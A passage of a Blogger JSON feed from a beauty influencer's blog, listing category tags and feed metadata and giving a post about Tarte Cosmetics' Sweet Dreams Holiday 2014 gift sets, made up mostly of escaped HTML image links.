#beautybloggers #summercollections"},{"term":"#MACMineralize"},{"term":"#MACNutcrackersweet"},{"term":"#MACPrabal"},{"term":"#MACSelect"},{"term":"#MACShadescents"},{"term":"#MACSoftServe"},{"term":"#MACSpellbinder"},{"term":"#MACStarTrek"},{"term":"#MACTaraji"},{"term":"#MACThematte"},{"term":"#MACVIVAGLAM"},{"term":"#MACVamplify"},{"term":"#MACVelvetease"},{"term":"#MACVeriscolour"},{"term":"#MACWashAndDry"},{"term":"#MACWorkitOut"},{"term":"#MACbrookeshields"},{"term":"#MACnificent"},{"term":"#MACutimate"},{"term":"#MACxGabrielZamora"},{"term":"#MACxLarLarLee"},{"term":"#MACxNastyGal"},{"term":"#Meantstinks"},{"term":"#Musthaves"},{"term":"#Newyearyourmostbeautifulyou"},{"term":"#QVC #ITSuperstars"},{"term":"#RosaRegale"},{"term":"#RosaWatchParty"},{"term":"#SCANDALicious"},{"term":"#Sets"},{"term":"#Springbeauty"},{"term":"#Springlooks"},{"term":"#SxSw"},{"term":"#TSV"},{"term":"#VIVAGLAM"},{"term":"#abelleinbk"},{"term":"#amazon"},{"term":"#beauty #style #trends #pinkysmiles #makeup #trends"},{"term":"#bloggers #austinbloggers #beautybloggers #beauty #makeup #tartecosmetics #skincare #pinkysmiles"},{"term":"#bodycare"},{"term":"#books"},{"term":"#chanel"},{"term":"#chanelbeauty"},{"term":"#cheeks"},{"term":"#collections"},{"term":"#dior #spring2022 #bbloggers #beautyblogger"},{"term":"#diorbeauty"},{"term":"#dontwasteyourpretty"},{"term":"#epilator"},{"term":"#eyes"},{"term":"#haircare"},{"term":"#holiday2021"},{"term":"#holidaybeauty"},{"term":"#home"},{"term":"#itsyourTSV #ITcosmetics #Matteformula #Flawlessskin #beauty #makeup #CCcream #BBloggers #Austinblogger #OilFree #QVC #TSV"},{"term":"#lifestyles"},{"term":"#lips"},{"term":"#macholiday"},{"term":"#marchtsv"},{"term":"#miami"},{"term":"#nestcandles"},{"term":"#newlaunches"},{"term":"#personalcare"},{"term":"#pflugerville #makeup"},{"term":"#skincare"},{"term":"#skincare #bodycare"},{"term":"#spring2022"},{"term":"#springcollections"},{"term":"#sugarrush #pinkysmiles"},{"term":"#summer"},{"term":"#tarte #summermusthaves"},{"term":"#tartecosmetics #beauty #skincare #winterskincare #hydration #bbloggers #austinblogger #pinkysmiles #Maracujaoil #AmazonianClay #Winter"},{"term":"#tartecosmetics #beauty #skincare #winterskincare #hydration #bbloggers #austinblogger #pinkysmiles #Maracujaoil #AmazonianClay #spring"},{"term":"#tarteparadise"},{"term":"#thepinkydiaries"},{"term":"#wemo"},{"term":"#yourmostbeautiful2016"},{"term":"#yourmostbeautiful2018"},{"term":"1960's beauty and style"},{"term":"2013 Grammys"},{"term":"2013 Holiday Gift Guide"},{"term":"3bbloggers"},{"term":"3skincare"},{"term":"4th of July beauty"},{"term":"A Midsummer Night's Dream"},{"term":"A Novel Romance"},{"term":"Adrienne Arscht"},{"term":"Alluring Aqua"},{"term":"Amy Adams"},{"term":"Anti-Bullying"},{"term":"Apres Chic"},{"term":"Archie's Girls"},{"term":"Artificially Wild"},{"term":"Attitudes by Renee"},{"term":"August"},{"term":"Beach"},{"term":"Becky G"},{"term":"Best Hair Serum"},{"term":"Billy Lowe"},{"term":"Blake Gown"},{"term":"Blood"},{"term":"Bombshelling"},{"term":"Brooke Candy"},{"term":"Bruce is Brave"},{"term":"Burberry"},{"term":"Buxom Cosmetics"},{"term":"CC+ radiance palette"},{"term":"Capture Totale"},{"term":"Cashmeres"},{"term":"Celebrity Shine in a bottle"},{"term":"Charlize Theron"},{"term":"Choupette"},{"term":"Chris Chang"},{"term":"Ciroc"},{"term":"Clump Crusher"},{"term":"Como La Flor"},{"term":"Confidence in a Cream"},{"term":"Cookie Lyon"},{"term":"Cosabella"},{"term":"Cuban Rice"},{"term":"Custom Plus"},{"term":"Dana's Bakery"},{"term":"Dark Spell"},{"term":"Dior Fluid Stick"},{"term":"Divine night"},{"term":"Doll 10 beauty"},{"term":"Double Duty Beauty"},{"term":"Easter"},{"term":"Eberjey"},{"term":"Elissa dress"},{"term":"Ellen Degeneres"},{"term":"Empire"},{"term":"Eva Herzigova"},{"term":"Exclusives"},{"term":"Fashion Shows"},{"term":"Fenty beauty"},{"term":"First Ventures"},{"term":"Fitsico"},{"term":"Flowerbeauty.com"},{"term":"Fortify"},{"term":"Fresh Sophisticate"},{"term":"Fun in the Sun"},{"term":"Funkshion Week Miami"},{"term":"Giacomo Puccini"},{"term":"Giambattista Valli"},{"term":"Giorgio Armani"},{"term":"Gloss \u0026 Toss"},{"term":"Gloss and Toss"},{"term":"Hair Serum"},{"term":"Hair products"},{"term":"Happy New Year"},{"term":"Hayley Williams"},{"term":"Herbal Essences dry oil"},{"term":"Holiday shows"},{"term":"Honey bath products"},{"term":"ITsAllAboutYourFavorites"},{"term":"Illamasqua"},{"term":"Illustrated"},{"term":"In extreme dimension lash"},{"term":"Inca swimwear"},{"term":"Indulge collection"},{"term":"Isla Fisher"},{"term":"It's all about you!"},{"term":"J'adore"},{"term":"Janelle Morae"},{"term":"Jenna Dewan-Tatum"},{"term":"Jennifer Lawrence"},{"term":"Jessica Biel"},{"term":"Justin Timberlake"},{"term":"Karl Lagerfeld"},{"term":"Karla Birbragher"},{"term":"Kerastase"},{"term":"LORDE"},{"term":"Lavanila"},{"term":"Leslie Mann"},{"term":"Lip Scrubtious"},{"term":"MAC Extra Dimension"},{"term":"MAC Lipglass"},{"term":"MAC Makeup Art Cosmetics"},{"term":"MAC Modern Twist Kajal"},{"term":"MAC Pro"},{"term":"MAC Sculpted Face"},{"term":"MAC launches"},{"term":"MAC launches Collections"},{"term":"MACMetallics"},{"term":"MBFW Swim"},{"term":"MCB"},{"term":"MUA"},{"term":"Macarons"},{"term":"Mae Whitman"},{"term":"Magia De La Moda"},{"term":"Malificent"},{"term":"Mally Beauty"},{"term":"Marion Cotillard"},{"term":"Marula Beauty"},{"term":"Matchmaster"},{"term":"May TSV"},{"term":"Maya swimwear"},{"term":"Mermaid Collection"},{"term":"Mermaids"},{"term":"Miami Arts"},{"term":"Michelle Williams"},{"term":"Mika for Shu"},{"term":"Mila Kunis"},{"term":"Milcho"},{"term":"Miley Cyrus"},{"term":"Mineralize Multi-effect lash"},{"term":"Mockingjay Part 1"},{"term":"Monster products"},{"term":"Moody Blooms"},{"term":"Mother's Day"},{"term":"Movie Premiere"},{"term":"NCLA"},{"term":"NOTD"},{"term":"Nail Art Society"},{"term":"Nailapolooza"},{"term":"Naked"},{"term":"Naomi Watts"},{"term":"Nasty Gal"},{"term":"Natalie Portman"},{"term":"New Attitude collection"},{"term":"Nick Verreos"},{"term":"Nicki Minaj"},{"term":"Nicolas Felizola"},{"term":"Njoy"},{"term":"Oxblood"},{"term":"Oz The great and Powerful"},{"term":"PS fashion"},{"term":"Pablo Croce Productions"},{"term":"Paint Pot"},{"term":"Papi"},{"term":"Peach"},{"term":"Pencilled in"},{"term":"Playland"},{"term":"Poison"},{"term":"Polo"},{"term":"Pool"},{"term":"Prabal Gurung"},{"term":"Prada"},{"term":"Premio Lo Nuestro"},{"term":"Press"},{"term":"Pressed Pigments"},{"term":"Pro Longewear"},{"term":"QVC fashion"},{"term":"Rainforest of the Sea"},{"term":"Rhianna Viva Glam"},{"term":"Riri hearts MAC holiday collection"},{"term":"Riri woo"},{"term":"Rocky Horror"},{"term":"Romance"},{"term":"Rouge collection"},{"term":"SPF"},{"term":"Samsara"},{"term":"Satins"},{"term":"Saucebox Cosmetics"},{"term":"Sensual Reflections"},{"term":"Shop NCLA"},{"term":"Shupette"},{"term":"Sigma Beauty"},{"term":"Siudy Garrido"},{"term":"Siudy between worlds"},{"term":"Smile Brilliant"},{"term":"Soap \u0026 Glory"},{"term":"South Florida bloggers"},{"term":"Star Trek"},{"term":"Star Wars"},{"term":"Strength"},{"term":"Stylish brow"},{"term":"Summer 2015"},{"term":"Summer Sleek Sticks"},{"term":"Sun"},{"term":"Swan Lake"},{"term":"Sweat \u0026 Heels"},{"term":"Swim week"},{"term":"TSV bloggers"},{"term":"Teeth Whitening"},{"term":"The Duff movie"},{"term":"The Force Awakens"},{"term":"The Great Gatsby"},{"term":"The Hunger Games"},{"term":"The Rocky Horror Picture Show"},{"term":"The Royal Collection"},{"term":"The Simpsons"},{"term":"The Waterproof Brow"},{"term":"Tie Dye Collection"},{"term":"Top 5"},{"term":"Transatlantique"},{"term":"Trianon Collection"},{"term":"Trolls"},{"term":"Tropical Taboo"},{"term":"UD Holiday"},{"term":"Ulta Beauty Collection"},{"term":"Vamplify"},{"term":"Vanidades"},{"term":"Versace"},{"term":"Wear teal day"},{"term":"White Diamonds"},{"term":"White Magic"},{"term":"White Magic Holiday collection"},{"term":"Winter 2017 launches"},{"term":"Winter season"},{"term":"Wondervision"},{"term":"Wynwood Walls"},{"term":"Year of the Snake"},{"term":"Year of the rooster"},{"term":"Zingara"},{"term":"Zooey Deschanel"},{"term":"Zuhair Murad"},{"term":"acne"},{"term":"amazonian clay"},{"term":"anastasia beverly hills"},{"term":"antonio lopez"},{"term":"apple"},{"term":"aqualillies"},{"term":"arabesque collection"},{"term":"at home hair color"},{"term":"atxbloggers"},{"term":"austin blogger"},{"term":"austin life"},{"term":"avon"},{"term":"awaken"},{"term":"baby lips"},{"term":"back to school"},{"term":"bags"},{"term":"bare minerals"},{"term":"bbloggers beauty bloggers"},{"term":"beauty bags"},{"term":"beauty from the inside out"},{"term":"beauty gurus"},{"term":"beauty set"},{"term":"beauty tips"},{"term":"beauty.com"},{"term":"beautyblogger"},{"term":"becca cosmetics"},{"term":"benefit"},{"term":"benefit cosmetics"},{"term":"berry lips"},{"term":"best buy"},{"term":"beyonce"},{"term":"big bang theory"},{"term":"big pony"},{"term":"biolage"},{"term":"birds of paradise"},{"term":"bite beauty"},{"term":"blemish prone"},{"term":"blendSMART"},{"term":"bloggers P\u0026G"},{"term":"blushes"},{"term":"body butter"},{"term":"boho"},{"term":"bon voyage"},{"term":"boost your roots"},{"term":"boudoir"},{"term":"bras"},{"term":"bright colors"},{"term":"bronzers"},{"term":"bubble bars"},{"term":"bye bye under eye"},{"term":"caju \u0026 lime collection"},{"term":"caviar sticks"},{"term":"celebs"},{"term":"cherie bow"},{"term":"children stories"},{"term":"chocolate bar palette"},{"term":"clairol"},{"term":"cleanse"},{"term":"clothes"},{"term":"coats"},{"term":"cocktail dresses"},{"term":"coffee scrubs"},{"term":"collection"},{"term":"colors"},{"term":"colorstay"},{"term":"colour me pink"},{"term":"colour riche"},{"term":"comfort choice"},{"term":"condition"},{"term":"contest"},{"term":"contouring"},{"term":"costumes"},{"term":"cozy looks"},{"term":"cream"},{"term":"curvy girls"},{"term":"cute"},{"term":"cute designs"},{"term":"daisy fuentes"},{"term":"dark lips"},{"term":"dennis basso"},{"term":"dior star"},{"term":"disney"},{"term":"dolce and gabbana"},{"term":"dooney and bourke"},{"term":"drew barrymore"},{"term":"earrings"},{"term":"easy shopping"},{"term":"eco-friendly"},{"term":"education"},{"term":"emerald green"},{"term":"esalon"},{"term":"exercise"},{"term":"exquisite oil"},{"term":"extended sizes"},{"term":"eyebrows"},{"term":"eyelash extensions"},{"term":"face scrub"},{"term":"fade to black"},{"term":"faith hill"},{"term":"fall 2015"},{"term":"fall\/winter"},{"term":"false lashes"},{"term":"fantasy of flowers"},{"term":"father's day 2013"},{"term":"festival must haves"},{"term":"fitness"},{"term":"flamenco"},{"term":"flawless face"},{"term":"flip flop season"},{"term":"florals"},{"term":"flower beauty"},{"term":"folklore collection"},{"term":"formula X for sephora"},{"term":"fresh cosmetics"},{"term":"ft. lauderdale"},{"term":"full bloom collection"},{"term":"gel manicure"},{"term":"george balanchine"},{"term":"georgia may jagger"},{"term":"get this look"},{"term":"gift guides"},{"term":"gift idea"},{"term":"giftrocket"},{"term":"gilded dreams"},{"term":"gilmore girls"},{"term":"gisele bundchen"},{"term":"giveaway"},{"term":"givenchy"},{"term":"golden days"},{"term":"golden shock collection"},{"term":"golden winter holiday collection"},{"term":"graphic tees"},{"term":"hair and nail vitamins"},{"term":"hair color"},{"term":"hair repair"},{"term":"hand cream"},{"term":"hand lotion"},{"term":"health"},{"term":"healthy skin"},{"term":"heels"},{"term":"hello kitty"},{"term":"hide and go chic"},{"term":"highlighter"},{"term":"highlighting"},{"term":"holiday 2012"},{"term":"holiday outifts"},{"term":"holy grail"},{"term":"holyclothing.com"},{"term":"holygrail"},{"term":"hourglass cosmetics"},{"term":"hsn"},{"term":"huggable lipcolour"},{"term":"hydrate"},{"term":"icons"},{"term":"incentives"},{"term":"instaGLAM"},{"term":"instagram"},{"term":"international kissing day"},{"term":"intro to fall"},{"term":"isaac mizrahi"},{"term":"isport freedom"},{"term":"itcosmetics"},{"term":"jackets"},{"term":"japan"},{"term":"jeans"},{"term":"jeggings"},{"term":"jerry hall"},{"term":"jessica alba"},{"term":"kat dennings"},{"term":"keepsakes"},{"term":"kenneth jay lane"},{"term":"kenyan coffee collection"},{"term":"kisses"},{"term":"kits"},{"term":"lashes"},{"term":"lastar anderson"},{"term":"latinwe news"},{"term":"le gloss"},{"term":"leggings"},{"term":"life"},{"term":"lip"},{"term":"lip butters"},{"term":"lip cream"},{"term":"lip products"},{"term":"lip stain"},{"term":"liquid halo"},{"term":"long hair"},{"term":"long wearing"},{"term":"loreal paris"},{"term":"loungewear"},{"term":"lulus.com"},{"term":"luxhair"},{"term":"macys"},{"term":"magical pixie"},{"term":"magnetic nude"},{"term":"make waves"},{"term":"makeup beauty"},{"term":"makeup looks"},{"term":"manic"},{"term":"marisa berenson"},{"term":"maternity"},{"term":"matte"},{"term":"maybelline"},{"term":"metallics"},{"term":"models"},{"term":"mom"},{"term":"mommy bra"},{"term":"monet"},{"term":"mono collection"},{"term":"monogram necklace"},{"term":"monster headphones"},{"term":"moringa oil"},{"term":"moroccan argan oil"},{"term":"nail collections"},{"term":"nail color"},{"term":"nail gel"},{"term":"nail salons"},{"term":"nail tech"},{"term":"nail wraps"},{"term":"national honeybee day"},{"term":"natural"},{"term":"natural ingredients"},{"term":"natural looks"},{"term":"nearly naked"},{"term":"necklaces"},{"term":"neons"},{"term":"neutral looks"},{"term":"neutral nail polish"},{"term":"neutrogena"},{"term":"new ambassador"},{"term":"new shades"},{"term":"new year new beauty"},{"term":"nocturnals"},{"term":"nude lips"},{"term":"nuevocabellonuevotu"},{"term":"nuevon"},{"term":"objects of affection"},{"term":"one day only"},{"term":"onecklace.com"},{"term":"opening night"},{"term":"pacific coast collection"},{"term":"pampering"},{"term":"panties"},{"term":"pants"},{"term":"pat cleveland"},{"term":"patriotic beauty"},{"term":"pattern play"},{"term":"paypal"},{"term":"peacock"},{"term":"people's choice awards"},{"term":"perfume"},{"term":"pevonia"},{"term":"pflugerville"},{"term":"phone cases"},{"term":"photoshoot"},{"term":"physicians formula"},{"term":"pink lip"},{"term":"pinkysmies"},{"term":"pinkysmiles."},{"term":"pixie dust"},{"term":"pll"},{"term":"powder"},{"term":"primer"},{"term":"prints"},{"term":"products"},{"term":"protection"},{"term":"punk couture"},{"term":"queen latifah"},{"term":"rachel ray"},{"term":"rainforest after dark"},{"term":"ready set gorgeous"},{"term":"reality television"},{"term":"red lips"},{"term":"renaissance clothing"},{"term":"resort fling"},{"term":"retro chic"},{"term":"retro matte"},{"term":"revlon"},{"term":"rihanna"},{"term":"rings"},{"term":"rockin' red hot collection"},{"term":"romantic"},{"term":"romantic style"},{"term":"round rock"},{"term":"ruby woo"},{"term":"samples"},{"term":"samsung"},{"term":"san francisco collection"},{"term":"scholarship"},{"term":"sculpting"},{"term":"seasonal"},{"term":"self tanners"},{"term":"separates"},{"term":"september"},{"term":"serum"},{"term":"serums"},{"term":"sexy sleepwear"},{"term":"shampoo"},{"term":"shellac"},{"term":"sherri shepard"},{"term":"short hair"},{"term":"shows"},{"term":"skin care"},{"term":"skinfinish"},{"term":"skirts"},{"term":"sleeper sets"},{"term":"sleepwear"},{"term":"smile"},{"term":"smooth collection"},{"term":"smooth flawless fluide foundation"},{"term":"sneakers"},{"term":"snoopy"},{"term":"snow"},{"term":"social media"},{"term":"solange"},{"term":"sound"},{"term":"spring launches"},{"term":"spring renaissance"},{"term":"starbucks"},{"term":"stila"},{"term":"stroke of midnight"},{"term":"studio nailz"},{"term":"sultry nights"},{"term":"summer 2018"},{"term":"summer looks"},{"term":"summer nails"},{"term":"sunscreen"},{"term":"superstars"},{"term":"support"},{"term":"sweet"},{"term":"sweet dreams collections"},{"term":"swim bra"},{"term":"swimwear"},{"term":"swirl"},{"term":"tabatha coffey"},{"term":"tarte"},{"term":"taylor swift"},{"term":"textured finish"},{"term":"the balm cosmetics"},{"term":"the gift of glam"},{"term":"the tarte of giving"},{"term":"theater"},{"term":"thymes"},{"term":"toners"},{"term":"torrid"},{"term":"total repair results"},{"term":"trends cosmetics"},{"term":"turo skincare"},{"term":"twitter"},{"term":"vacation wear"},{"term":"vanity fair"},{"term":"vans.com"},{"term":"vday"},{"term":"venus embrace"},{"term":"vice 2"},{"term":"vinylux"},{"term":"volumizing collection"},{"term":"walmart"},{"term":"waterproof"},{"term":"wedding collection"},{"term":"wigs"},{"term":"winter beauty"},{"term":"winter launches"},{"term":"wireless"},{"term":"woman within"},{"term":"workout gear"},{"term":"world cup 2014"},{"term":"your most beautiful skin"}],"title":{"type":"text","$t":"A Beauty Influencer''s View: The Best of Fashion, Makeup, Hair and More!"},"subtitle":{"type":"html","$t":"Pinky tells all: Whether it's the latest trends and must haves in beauty as well as fashion not having a size, but rather a style! Pop Culture and Social Media are my oxygen.... I also love to review and share the latest hot and happenings here in amazing Austin including cultural events and more! \n\nAs Ralph Waldo Emmerson said - \"Love of Beauty is Taste, The creation of beauty is Art\" "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.pinkysmiles.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/-\/cheeks?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/search\/label\/cheeks"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/-\/cheeks\/-\/cheeks?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Pinkysmiles"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09081052496902779611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"24"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2210948890786286678.post-6442801461685525999"},"published":{"$t":"2014-10-02T12:25:00.000-07:00"},"updated":{"$t":"2014-10-02T12:25:09.597-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bbloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bon voyage"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cheeks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"collections"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cosmetics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eyes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"holiday 2014"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"palette"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pinkysmiles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sweet dreams collections"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tarte Cosmetics"}],"title":{"type":"text","$t":"Tarte Cosmetics Sweet Dreams Holiday 2014 Collection"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqkS0w1zSG4PbzyQZre9rscux3GgWh0iKapkYrQ9s9T3df55oH6WUUIfVr8dzAaigvvxTbbsDgJB864B8cqLHoDlwZQ520U0xZz-c8S7mD_8lFy09UeohFIkmg-PIJV-NvjCg3C1vlbzQ\/s1600\/HOL_Category_header_vs01+(2).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqkS0w1zSG4PbzyQZre9rscux3GgWh0iKapkYrQ9s9T3df55oH6WUUIfVr8dzAaigvvxTbbsDgJB864B8cqLHoDlwZQ520U0xZz-c8S7mD_8lFy09UeohFIkmg-PIJV-NvjCg3C1vlbzQ\/s1600\/HOL_Category_header_vs01+(2).jpg\" height=\"81\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHey beauties, it's that time of year! Holiday Collections are coming and I am so excited to share the gorgeous ones I am checking out. \u003Ca href=\"http:\/\/www.tartecosmetics.com\/\" target=\"_blank\"\u003ETarte\u003C\/a\u003E is known for having some of the BEST holiday collections\/gift sets every year and this year is no different. So without further delay, take a look at all the fabulous sets you can find this year from \u003Ca href=\"http:\/\/www.tartecosmetics.com\/\" target=\"_blank\"\u003ETarte Cosmetics:\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EBon Voyage Gift Set\u003C\/b\u003E \u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip-rdNUgwrfvei4ttSUjNuqbeawuL-pVeSXoDfc7EuluwDAuHTzEViEkZA5bagLWQQloxu9eo3HLAyY719DfNaW7emwDxPMTTQ5PovYVr4WFD7FWrPWcSDwGZ78ya7PE6g0xENWCE1PFk\/s1600\/lp_tarte_heroimage_093014.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip-rdNUgwrfvei4ttSUjNuqbeawuL-pVeSXoDfc7EuluwDAuHTzEViEkZA5bagLWQQloxu9eo3HLAyY719DfNaW7emwDxPMTTQ5PovYVr4WFD7FWrPWcSDwGZ78ya7PE6g0xENWCE1PFk\/s1600\/lp_tarte_heroimage_093014.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EOther sets available:\u003C\/b\u003E \u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVyEyAfwT-X-Qw-EECgQGXCpC6vyi7mLgOFnTBZNVRMSift5OnQQaRX3KSXp-5le7U-LHRwE7V6_RWu-dYhBQxalVy1QghNl4I2ALV31ukxsfHBPnd4MYdqDstNDTsglbzougiRc0tmpo\/s1600\/bronzer.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVyEyAfwT-X-Qw-EECgQGXCpC6vyi7mLgOFnTBZNVRMSift5OnQQaRX3KSXp-5le7U-LHRwE7V6_RWu-dYhBQxalVy1QghNl4I2ALV31ukxsfHBPnd4MYdqDstNDTsglbzougiRc0tmpo\/s1600\/bronzer.jpg\" height=\"320\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihh_vAHVtswUN51yNoMML9GggD0C3YIBe0S3FGdTGvf8NN8b-Mwdw76kX53OjKEW7N6zU5Qh1lNzUT7SfbyFs5vXOb44-KkRDFHPshhQF2uNWDpMM8-OWCnZht4VdvEqode0jH_d4jxAQ\/s1600\/brushset.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihh_vAHVtswUN51yNoMML9GggD0C3YIBe0S3FGdTGvf8NN8b-Mwdw76kX53OjKEW7N6zU5Qh1lNzUT7SfbyFs5vXOb44-KkRDFHPshhQF2uNWDpMM8-OWCnZht4VdvEqode0jH_d4jxAQ\/s1600\/brushset.jpg\" height=\"320\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBzVshppWy1dqXOy2XmK0hePbLgyZjI6HQ4rYjZDO2cXHtRpLIL0OyZ5s3zWQ796x_6tSlpBj9SoR5XVYzgfnB9DMFAB2DoXUwymKG-aG4K7MgqoWGbjZqflNf_PmQCXMMBfw37xrB__4\/s1600\/cheek.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBzVshppWy1dqXOy2XmK0hePbLgyZjI6HQ4rYjZDO2cXHtRpLIL0OyZ5s3zWQ796x_6tSlpBj9SoR5XVYzgfnB9DMFAB2DoXUwymKG-aG4K7MgqoWGbjZqflNf_PmQCXMMBfw37xrB__4\/s1600\/cheek.jpg\" height=\"320\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghAMrnKdB2m-wIFf40LQKF8Ek0pxqBIhhOhl5yGZRvQO2QwOnjdhXCDpJd3aHSL6NUiRfq8lVxmGdeyUGLWXqVIyGqXi2SeF-KninhCe-0VCtk7cyqyZYzIqNRsTo8GLSfpHTSBICB-1k\/s1600\/eyeset.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghAMrnKdB2m-wIFf40LQKF8Ek0pxqBIhhOhl5yGZRvQO2QwOnjdhXCDpJd3aHSL6NUiRfq8lVxmGdeyUGLWXqVIyGqXi2SeF-KninhCe-0VCtk7cyqyZYzIqNRsTo8GLSfpHTSBICB-1k\/s1600\/eyeset.jpg\" height=\"320\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw7Kx8RwLGo-J3KGgLI_PJboXeKULqAwzD4Jeauf7JfD0zQhQ0vkIWOSXN4nUEIgk0Z-e8dCnBBXikY_5n3-zL5BWLmyzYDchy1NbVMIr9cfTqBatrIeaKv6f2BbniMX_YUPzHmXtysC0\/s1600\/kiss.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw7Kx8RwLGo-J3KGgLI_PJboXeKULqAwzD4Jeauf7JfD0zQhQ0vkIWOSXN4nUEIgk0Z-e8dCnBBXikY_5n3-zL5BWLmyzYDchy1NbVMIr9cfTqBatrIeaKv6f2BbniMX_YUPzHmXtysC0\/s1600\/kiss.jpg\" height=\"320\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwhjV8fDznvniIsfp7OdDjpiD_Q3QUrPH3SR1rc6RBNESXtW_xqNYk13bL9_9a5Ezhv-UJe-Q1MYdyxRzl2Mq-dKGXyET4yoLnhY3awJ_Te_-rg_WoYxU60fxN0QAop9VffWe9ND4mygs\/s1600\/lashcurler.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" 